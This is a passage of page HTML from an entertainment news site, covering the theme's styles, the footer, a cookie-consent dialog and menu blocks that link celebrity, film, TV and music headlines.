    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="wpmm-preload wpmm-preload-megamenu-2721"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86285"><div class="wpmm-thumbnail"><a title="DWTS&#8217; Gleb Savchenko Kissing, PDA After Brooks Nader Breakup" href="https://idolsandinfluencers.com/news-gossip/dwts-gleb-savchenko-kissing-pda-after-brooks-nader-breakup/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/20260119/a48617cd-b725-4657-ae32-c15522801e32_1768870131.jpg?fit=around%7C1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="DWTS&#8217; Gleb Savchenko Kissing, PDA After Brooks Nader Breakup" title="DWTS&#8217; Gleb Savchenko Kissing, PDA After Brooks Nader Breakup" title="" decoding="async" fetchpriority="high" /></a></div><div class="wpmm-entry-title"><a title="DWTS&#8217; Gleb Savchenko Kissing, PDA After Brooks Nader Breakup" href="https://idolsandinfluencers.com/news-gossip/dwts-gleb-savchenko-kissing-pda-after-brooks-nader-breakup/">DWTS&#8217; Gleb Savchenko Kissing, PDA After Brooks Nader Breakup</a></div></div><div class="wpmm-post post-86271"><div class="wpmm-thumbnail"><a title="Dom Lucre Claims Death Threats From Somalis And Calls For Racial Separation In Viral Video" href="https://idolsandinfluencers.com/news-gossip/dom-lucre-claims-death-threats-from-somalis-and-calls-for-racial-separation-in-viral-video/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://celebrityinsider.org/wp-content/uploads/2026/01/dom-lucre-claims-death-threats-from-somalis-and-calls-for-racial-separation-in-viral-video-e1768816349158.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Dom Lucre Claims Death Threats From Somalis And Calls For Racial Separation In Viral Video" title="Dom Lucre Claims Death Threats From Somalis And Calls For Racial Separation In Viral Video" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Dom Lucre Claims Death Threats From Somalis And Calls For Racial Separation In Viral Video" href="https://idolsandinfluencers.com/news-gossip/dom-lucre-claims-death-threats-from-somalis-and-calls-for-racial-separation-in-viral-video/">Dom Lucre Claims Death Threats From Somalis And Calls For Racial Separation In Viral Video</a></div></div><div class="wpmm-post post-86259"><div class="wpmm-thumbnail"><a title="Christopher Reeve&#8217;s Lookalike Son Will Marries Amanda Dubin in Miami" href="https://idolsandinfluencers.com/news-gossip/christopher-reeves-lookalike-son-will-marries-amanda-dubin-in-miami/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/GettyImages-2223423627-Reeve.jpg?crop=170px%2C78px%2C1067px%2C561px&amp;resize=1200%2C630&amp;quality=86&amp;strip=all" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Christopher Reeve&#8217;s Lookalike Son Will Marries Amanda Dubin in Miami" title="Christopher Reeve&#8217;s Lookalike Son Will Marries Amanda Dubin in Miami" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Christopher Reeve&#8217;s Lookalike Son Will Marries Amanda Dubin in Miami" href="https://idolsandinfluencers.com/news-gossip/christopher-reeves-lookalike-son-will-marries-amanda-dubin-in-miami/">Christopher Reeve&#8217;s Lookalike Son Will Marries Amanda Dubin in Miami</a></div></div><div class="wpmm-post post-86245"><div class="wpmm-thumbnail"><a title="Who Is Jake Lang? About the Conservative Influencer – Hollywood Life" href="https://idolsandinfluencers.com/news-gossip/who-is-jake-lang-about-the-conservative-influencer-hollywood-life/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://hollywoodlife.com/wp-content/uploads/2026/01/GettyImages-2256216976-e1768751918231.jpg?fit=3000%2C1695" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Who Is Jake Lang? About the Conservative Influencer – Hollywood Life" title="Who Is Jake Lang? About the Conservative Influencer – Hollywood Life" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Who Is Jake Lang? About the Conservative Influencer – Hollywood Life" href="https://idolsandinfluencers.com/news-gossip/who-is-jake-lang-about-the-conservative-influencer-hollywood-life/">Who Is Jake Lang? About the Conservative Influencer – Hollywood Life</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-2722"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86281"><div class="wpmm-thumbnail"><a title="20 Essential Movies on Netflix Every Film Lover Should See" href="https://idolsandinfluencers.com/movies/20-essential-movies-on-netflix-every-film-lover-should-see/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://townsquare.media/site/442/files/2026/01/attachment-must-watch-netflix-movies-2026.jpg?w=1200&amp;q=75&amp;format=natural" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="20 Essential Movies on Netflix Every Film Lover Should See" title="20 Essential Movies on Netflix Every Film Lover Should See" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="20 Essential Movies on Netflix Every Film Lover Should See" href="https://idolsandinfluencers.com/movies/20-essential-movies-on-netflix-every-film-lover-should-see/">20 Essential Movies on Netflix Every Film Lover Should See</a></div></div><div class="wpmm-post post-86267"><div class="wpmm-thumbnail"><a title="Inside the North West Film Clubs building a…" href="https://idolsandinfluencers.com/movies/inside-the-north-west-film-clubs-building-a/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Paraphysis-Cinema.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=LX5D9ZOBPeYL0Hlhskvd-Zs1J4z3-o6c8i9VNbqlhTs" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Inside the North West Film Clubs building a…" title="Inside the North West Film Clubs building a…" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Inside the North West Film Clubs building a…" href="https://idolsandinfluencers.com/movies/inside-the-north-west-film-clubs-building-a/">Inside the North West Film Clubs building a…</a></div></div><div class="wpmm-post post-86255"><div class="wpmm-thumbnail"><a title="What Will Happen This Week (January 19-23)?" href="https://idolsandinfluencers.com/movies/what-will-happen-this-week-january-19-23/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/yandr-1.webp?resize=1200,630" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="What Will Happen This Week (January 19-23)?" title="What Will Happen This Week (January 19-23)?" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="What Will Happen This Week (January 19-23)?" href="https://idolsandinfluencers.com/movies/what-will-happen-this-week-january-19-23/">What Will Happen This Week (January 19-23)?</a></div></div><div class="wpmm-post post-86241"><div class="wpmm-thumbnail"><a title="Hollywood, Please Bring Back Making-Of Documentaries" href="https://idolsandinfluencers.com/movies/hollywood-please-bring-back-making-of-documentaries/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://townsquare.media/site/442/files/2026/01/attachment-df-70470_r.jpg?w=1200&amp;q=75&amp;format=natural" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Hollywood, Please Bring Back Making-Of Documentaries" title="Hollywood, Please Bring Back Making-Of Documentaries" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Hollywood, Please Bring Back Making-Of Documentaries" href="https://idolsandinfluencers.com/movies/hollywood-please-bring-back-making-of-documentaries/">Hollywood, Please Bring Back Making-Of Documentaries</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-2726"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86283"><div class="wpmm-thumbnail"><a title="&#8216;Jeopardy!&#8217; Contestant Speaks Out After TOC Shocker" href="https://idolsandinfluencers.com/television/jeopardy-contestant-speaks-out-after-toc-shocker/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/jeopardy-tournament-of-champions-liam-starnes-aaron-levine-tom-devlin-1420x798.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="&#8216;Jeopardy!&#8217; Contestant Speaks Out After TOC Shocker" title="&#8216;Jeopardy!&#8217; Contestant Speaks Out After TOC Shocker" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="&#8216;Jeopardy!&#8217; Contestant Speaks Out After TOC Shocker" href="https://idolsandinfluencers.com/television/jeopardy-contestant-speaks-out-after-toc-shocker/">&#8216;Jeopardy!&#8217; Contestant Speaks Out After TOC Shocker</a></div></div><div class="wpmm-post post-86269"><div class="wpmm-thumbnail"><a title="Monarch: Legacy of Monsters: Is Lee Shaw Responsible For Releasing the New Titan in Season 2?" href="https://idolsandinfluencers.com/television/monarch-legacy-of-monsters-is-lee-shaw-responsible-for-releasing-the-new-titan-in-season-2/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.tvfanatic.com/uploads/2026/01/titan-x-lee-shaw.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Monarch: Legacy of Monsters: Is Lee Shaw Responsible For Releasing the New Titan in Season 2?" title="Monarch: Legacy of Monsters: Is Lee Shaw Responsible For Releasing the New Titan in Season 2?" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Monarch: Legacy of Monsters: Is Lee Shaw Responsible For Releasing the New Titan in Season 2?" href="https://idolsandinfluencers.com/television/monarch-legacy-of-monsters-is-lee-shaw-responsible-for-releasing-the-new-titan-in-season-2/">Monarch: Legacy of Monsters: Is Lee Shaw Responsible For Releasing the New Titan in Season 2?</a></div></div><div class="wpmm-post post-86257"><div class="wpmm-thumbnail"><a title="&#8216;A Knight of the Seven Kingdoms&#8217; Premiere Explained by Peter Claffey and Dexter Sol Ansell (Exclusive)" href="https://idolsandinfluencers.com/television/a-knight-of-the-seven-kingdoms-premiere-explained-by-peter-claffey-and-dexter-sol-ansell-exclusive/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/video-header-KOTSK-1420x798.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="&#8216;A Knight of the Seven Kingdoms&#8217; Premiere Explained by Peter Claffey and Dexter Sol Ansell (Exclusive)" title="&#8216;A Knight of the Seven Kingdoms&#8217; Premiere Explained by Peter Claffey and Dexter Sol Ansell (Exclusive)" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="&#8216;A Knight of the Seven Kingdoms&#8217; Premiere Explained by Peter Claffey and Dexter Sol Ansell (Exclusive)" href="https://idolsandinfluencers.com/television/a-knight-of-the-seven-kingdoms-premiere-explained-by-peter-claffey-and-dexter-sol-ansell-exclusive/">&#8216;A Knight of the Seven Kingdoms&#8217; Premiere Explained by Peter Claffey and Dexter Sol Ansell (Exclusive)</a></div></div><div class="wpmm-post post-86243"><div class="wpmm-thumbnail"><a title="The Night Manager Season 2 Episode 4 Review: Enough Roper To Hang Herself With" href="https://idolsandinfluencers.com/television/the-night-manager-season-2-episode-4-review-enough-roper-to-hang-herself-with/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://cdn.tvfanatic.com/uploads/2026/01/photo_4_3000.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="The Night Manager Season 2 Episode 4 Review: Enough Roper To Hang Herself With" title="The Night Manager Season 2 Episode 4 Review: Enough Roper To Hang Herself With" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="The Night Manager Season 2 Episode 4 Review: Enough Roper To Hang Herself With" href="https://idolsandinfluencers.com/television/the-night-manager-season-2-episode-4-review-enough-roper-to-hang-herself-with/">The Night Manager Season 2 Episode 4 Review: Enough Roper To Hang Herself With</a></div></div><div class="wpmm-pagination"><a href="#" class="wpmm-pagination-previous inactive" data-page="0"><i class="fa fa-angle-left"></i></a><a href="#" class="wpmm-pagination-next" data-page="2"><i class="fa fa-angle-right"></i></a></div></div></div><div class="wpmm-preload wpmm-preload-megamenu-8521"><div class="wpmm-posts wpmm-4-posts "><div class="loaderblock"><div class="loader"><div class="dot1"></div><div class="dot2"></div></div></div><div class="wpmm-post post-86279"><div class="wpmm-thumbnail"><a title="Nicki Minaj Criticizes Don Lemon Over Minnesota ICE Protest Coverage" href="https://idolsandinfluencers.com/music/nicki-minaj-criticizes-don-lemon-over-minnesota-ice-protest-coverage/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://www.billboard.com/wp-content/uploads/2025/08/nicki-minaj-met-gala-2025-billboard-1800.jpg?w=1024" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Nicki Minaj Criticizes Don Lemon Over Minnesota ICE Protest Coverage" title="Nicki Minaj Criticizes Don Lemon Over Minnesota ICE Protest Coverage" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Nicki Minaj Criticizes Don Lemon Over Minnesota ICE Protest Coverage" href="https://idolsandinfluencers.com/music/nicki-minaj-criticizes-don-lemon-over-minnesota-ice-protest-coverage/">Nicki Minaj Criticizes Don Lemon Over Minnesota ICE Protest Coverage</a></div></div><div class="wpmm-post post-86265"><div class="wpmm-thumbnail"><a title="Fat Mike Got Sued by Longtime NOFX Bandmate" href="https://idolsandinfluencers.com/music/fat-mike-got-sued-by-longtime-nofx-bandmate/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://townsquare.media/site/366/files/2026/01/attachment-untitled-design-94.jpg?w=1200&amp;q=75&amp;format=natural" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="Fat Mike Got Sued by Longtime NOFX Bandmate" title="Fat Mike Got Sued by Longtime NOFX Bandmate" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="Fat Mike Got Sued by Longtime NOFX Bandmate" href="https://idolsandinfluencers.com/music/fat-mike-got-sued-by-longtime-nofx-bandmate/">Fat Mike Got Sued by Longtime NOFX Bandmate</a></div></div><div class="wpmm-post post-86253"><div class="wpmm-thumbnail"><a title="A Knight of Seven Kingdoms Used Game of Thrones Theme for Comedy" href="https://idolsandinfluencers.com/music/a-knight-of-seven-kingdoms-used-game-of-thrones-theme-for-comedy/"><img width="345" height="250" src="https://idolsandinfluencers.com/wp-content/plugins/my-wp-mega-menu/images/thumb.png" data-src="https://consequence.net/wp-content/uploads/2026/01/a-knight-of-the-seven-kingdoms-peter-claffey_2.jpg" class="attachment-wpmm_thumb size-wpmm_thumb wp-post-image" alt="A Knight of Seven Kingdoms Used Game of Thrones Theme for Comedy" title="A Knight of Seven Kingdoms Used Game of Thrones Theme for Comedy" title="" decoding="async" loading="lazy" /></a></div><div class="wpmm-entry-title"><a title="A Knight of Seven Kingdoms Used Game of Thrones Theme for Comedy" href="https://idolsandinfluencers.com/music/a-knight-of-seven-kingdoms-used-game-of-thrones-theme-for-comedy/">A Knight of Seven Kingdoms Used Game of Thrones Theme for Comedy</a></div></div><div class="wpmm-post post-86239"><div class="wpmm-thumbnail"><a 